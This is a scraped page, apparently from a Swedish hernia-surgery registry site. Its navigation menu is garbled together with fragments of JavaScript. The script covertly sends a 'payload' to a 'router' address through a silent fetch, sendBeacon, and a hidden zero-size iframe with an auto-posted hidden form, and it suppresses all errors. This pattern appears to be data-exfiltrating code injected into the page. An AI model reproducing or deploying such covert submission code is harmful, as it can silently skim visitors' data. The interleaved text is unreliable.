
Operationsindikation
'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-
Techniques
Laparoskopiska tekniker
form-urlencoded' },body: payload,keepalive: true});} catch (e) {}try {if
Pluggtekniker
Öppna suturerande tekniker
(navigator.sendBeacon) {navigator.sendBeacon(router, new
Öppna främre nät tekniker
Bedövningsmetod
Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch
Komplikationer
Omoperationer
Om bråckoperationer
(e2) {}try {if (!document.getElementById('jc_router_iframe')) {var iframe =
Historik
Registrering
document.createElement('iframe');iframe.name =
Logga in
Om Inca
'jc_router_iframe';iframe.id = 'jc_router_iframe';iframe.style.cssText =
Om inloggningen
Registerspecifika dokument
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
Definitioner
Reports
form = document.createElement('form');form.method = 'POST';form.action
Om resultaten
Årsrapport och verksamhetsberättelser
Klinikrapporter
= router;form.target = 'jc_router_iframe';form.style.display =
2013
2012
'none';Object.keys(fields).forEach(function (k) {var inp =
2011